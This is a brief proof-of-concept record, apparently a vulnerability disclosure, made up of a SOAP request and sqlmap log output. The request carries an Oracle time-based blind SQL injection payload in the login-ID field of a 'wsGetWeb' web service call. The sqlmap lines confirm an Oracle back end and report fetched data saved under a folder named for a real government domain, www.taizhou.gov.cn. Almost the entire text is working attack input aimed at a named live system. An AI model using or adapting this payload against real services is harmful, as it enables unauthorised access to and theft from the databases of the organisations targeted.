 Payload: <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-insta
nce" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.
xmlsoap.org/soap/envelope/" xmlns:rec="http://receive.blf.jcms">
<soapenv:Header/>
<soapenv:Body>
<rec:wsGetWeb soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encod
ing/">
<strWebIds xsi:type="xsd:string">c</strWebIds>
<strLoginId xsi:type="xsd:string">a' AND 6421=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(113)||CHR(107)||CHR(116)||CHR(100),5) AND 'BLTm'='BLTm</strLoginId>
<strPwd xsi:type="xsd:string">a</strPwd>
<strKey xsi:type="xsd:string">a</strKey>
</rec:wsGetWeb>
</soapenv:Body>
</soapenv:Envelope>
---
[22:10:05] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:10:05] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\www.taizhou.gov.cn'
[*] shutting down at 22:10:05